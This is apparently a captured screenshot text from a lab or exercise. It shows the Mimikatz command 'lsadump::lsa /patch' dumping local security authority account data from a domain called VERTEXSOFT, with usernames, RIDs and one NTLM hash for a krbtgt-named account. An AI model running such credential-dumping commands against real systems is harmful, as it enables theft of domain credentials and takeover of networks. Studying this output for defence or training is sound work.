 mimikatz(commandline) # lsadump::lsa /patch
Domain : VERTEXSOFT / S-1-5-21-1670446094-1720415002-1380520873
RID  : 000001f4 (500)
User : Administrator
LM   :
NTLM :
RID  : 000001f5 (501)
User : Guest
LM   :
NTLM :
RID  : 000001f6 (502)
User : krbtgt
LM   :
NTLM :
RID  : 00000453 (1107)
User : krbtgt_4156
LM   :
NTLM : 34e335179246ef930dc33fd1e3de6e9e
RID  : 00000454 (1108)
User : AliceMystic
LM   :
NTLM :
RID  : 00000455 (1109)
User : BobVoyager